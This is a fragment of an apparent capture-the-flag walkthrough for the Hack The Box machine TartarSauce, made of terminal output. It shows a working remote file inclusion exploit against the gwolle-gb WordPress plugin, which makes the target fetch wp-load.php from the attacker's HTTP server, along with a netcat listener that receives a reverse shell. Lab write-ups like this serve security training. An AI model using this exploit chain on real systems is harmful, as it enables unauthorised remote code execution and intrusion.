 root@kali:/htb/10.10.10.88# nc -lvnp 7500
listening on [any] 7500 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.88] 58674
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:
 16:23:36 up  6:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@kali:/htb/10.10.10.88# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [22/Jan/2020 16:23:01] "GET /wp-load.php HTTP/1.0" 200 -
root : curl
root@kali:~# curl -s http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.ph
p?abspath=http://10.10.14.12/